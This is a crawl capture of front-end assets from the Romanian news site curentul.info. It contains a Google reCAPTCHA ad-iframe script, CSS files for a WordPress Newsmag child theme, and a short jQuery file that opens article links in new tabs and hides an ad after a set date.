<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DDODt8I7lMVRUfO4TfoEGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767650378152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0
body_size: 997
content:
/*
Theme Name: Newsmag child
Theme URI: http://www.nvtech.ro/
Author: Radu Robert <robert.radu@nvtech.ro>, Neo Vision Technologies <office@nvtech.ro>
Author URI: http://www.nvtech.ro/
Description: Wordpress theme created by Neo Vision Technologies for curentul.ro.
Template: Newsmag
Version: 1.0
*/

@import url("../Newsmag/style.css");
@import url("../Newsmag/style-article-copyright.css");

.trending-now p { 
	font-size: 11px;
}

#menu-td-demo-header-menu-1::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-secondary-header-menu-container::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-header-menu-container::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-secondary-header-menu-container ul a {
	font-size: 14px;
	line-height: 16px;
}

.homepage-main-block .meta-info {
	margin: 0;
	position: relative;
	bottom: 0;
}

.homepage-main-block .td-module-thumb {
	margin: 0;
	padding: 20px;
}

.homepage-main-block .meta-info {
	padding: 20px;
}

.homepage-main-block .td-excerpt {
	padding: 0 20px;
}

.td_distinctia {
    margin: 0;
    padding: 10px 17px;
    border: 1px solid #e6e6e6;
}


@media (max-width: 767px) {
    .td_distinctia {
        padding: 10px;
    }
}
@media screen and (min-width: 768px) {
	.menu-td-demo-secondary-header-menu-container {
		background: #3d77b1;
	}

	.menu-td-demo-header-menu-container {
		background: #3861a6;
	}

	.sf-menu a.sf-with-ul {
		padding: 0 12px;
	}

	.sf-menu .td-icon-menu-down {
		padding-left: 4px;
	}

	#menu-td-demo-header-menu-1 {
		margin-right: 17px;
	}
	
	.td-header-wrap .td-affix .menu-td-demo-secondary-header-menu-container .sf-menu > li > a {
		line-height: 30px !important;
	}

	.td-header-wrap .td-affix .menu-td-demo-secondary-header-menu-container {
		height: 30px;
	}

	.menu-td-demo-secondary-header-menu-container ul a {
		font-size: 8px;
		line-height: 30px;
	}

	.header-search-wrap .td-icon-search {
		padding-top: 28px;
		width: 33px;
		height: 33px;
	}
}

@media screen and (min-width: 1023px) {
	.sf-menu a.sf-with-ul {
		padding: 0 16px;
	}

	.header-search-wrap .td-icon-search {
		width: 44px;
		height: 44px;
	}
}

.td-header-sp-logo {
    width: 400px;
}

.td-header-sp-logo img {
    width: 400px;
    height: 90px;
    max-width: none;
    max-height: none;
}

.td-header-sp-rec {
    width: 600px;
    margin-right: 0;
}
.td-header-sp-rec .adsbygoogle {
    position: static;
}
.td-header-sp-rec .td-g-rec {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

@media (max-width: 1023px) and (min-width: 768px) {
    .td-header-sp-rec {
        width: 350px;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    .td-header-header {
        margin: 10px 0;   
    }
    .td-header-sp-rec {
        width: 350px;
    }
}

@media (max-width: 767px) {
    .td-header-sp-rec {
        width: 100%;
    }
    .td-main-menu-logo img {
        height: 50px;
        max-height: none !important;
    }
}

.ad-full-width-container {
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
    width: 100% !important;
	margin-left: auto;
	margin-right: auto;
}

.ad-full-width-container .td-header-ad-wrap {
    height: auto;
}

.td-exchange-header {
	display: none !important;
}

.td-exchange-value::after {
	content: ' lei';
	display: inline;
}

.td-page-title {
    margin: 10px 0 !important;
}

.author-box-wrap .desc {
    margin-left: 0 !important;
}

.td-author-counters {
    margin-bottom: 0 !important;
}

.td-g-rec-id-sidebar {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.widget.curs {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.td_block_weather {
    border-top: 1px solid #e6e6e6 !important;
}

.td_block_template_1 ~ .widget_custom_html {
    border-top: 1px solid #e6e6e6;
    padding-top: 20px;
    height: 600px;
    overflow: hidden;
}

.td_module_wrap::after {
    display: block;
    content: '';
    clear: both;
}

.sf-menu {
    margin-left: 10px !important;
    margin-right: 35px !important;
}

.sf-menu > li > a {
    font-size: 12px !important;
    padding: 0 10px !important;
}

@media screen and (min-width: 768px) {
    .menu-td-demo-secondary-header-menu-container ul a {
        font-size: 9px !important;
        padding: 0 6px !important;
    }
}

@media screen and (min-width: 1024px) {
    .sf-menu > li > a {
        font-size: 13px !important;
    }
    .menu-td-demo-secondary-header-menu-container ul a {
        font-size: 11px !important;
        padding: 0 10px !important;
    }
}

.decent-comments .comment {
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
}

.decent-comments ul li:last-child .comment {
    border-bottom: 0;
}

.decent-comments .comment-excerpt {
    padding-top: 5px;
    font-style: italic;
}

.decent-comments .comment-author {
    font-weight: bold;
}

.decent-comments .comment-link a {
    font-weight: bold;
    font-style: italic;
}

.td_top_ad {
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.curentul.info/wp-content/themes/Newsmag/style-article-copyright.css
body_size: -155
content:
.article-copyright {
  font-size: 0.85rem !important;
  border: solid 1px darkgray;
  padding: 1rem;
}

.article-copyright p { 
    font-size: inherit!important;
}

.article-copyright p:last-child { margin-bottom: 0!important }

--- FILE ---
content_type: text/javascript
request_url: https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0
body_size: -139
content:
(function ($) {

    $(document).ready(function(){
        
        $(document).on('click', '.td-post-content p > a', function(e){ 
            e.preventDefault(); 
            var url = $(this).attr('href'); 
            window.open(url, '_blank');
        });
    
        var GivenDate = '2018-12-16';
        var CurrentDate = new Date();
        GivenDate = new Date(GivenDate);
        
        if (GivenDate < CurrentDate){
            $('#desktopdcmads').hide();
        }
    });
})(jQuery);